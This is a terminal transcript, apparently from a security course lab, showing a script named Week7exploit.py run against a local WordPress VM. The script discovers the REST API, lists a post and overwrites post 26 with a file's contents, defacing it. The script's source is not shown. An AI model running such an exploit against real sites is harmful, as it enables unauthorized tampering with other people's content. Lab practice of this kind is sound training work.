 c@C:~$ cd Documents/Week7-8
c@C:~/Documents/Week7-8$ python Week7exploit.py http://wpdistillery.vm
* Discovering API Endpoint
* API lives at: http://wpdistillery.vm/wp-json/
* Getting available posts
 - Post ID: 26, Title: Offensive Post that the hacker does not like, Url: http://wpdistillery.vm/ar
chives/26
c@C:~/Documents/Week7-8$ python Week7exploit.py http://wpdistillery.vm
* Discovering API Endpoint
* API lives at: http://wpdistillery.vm/wp-json/
* Getting available posts
 - Post ID: 26, Title: Offensive Post that the hacker does not like, Url: http://wpdistillery.vm/ar
chives/26
c@C:~/Documents/Week7-8$ python Week7exploit.py http://wpdistillery.vm 26 PalmTreeForest.txt
* Discovering API Endpoint
* API lives at: http://wpdistillery.vm/wp-json/
* Updating post 26
* Post updated. Check it out at http://wpdistillery.vm/archives/26
* Update complete!
c@C:~/Documents/Week7-8$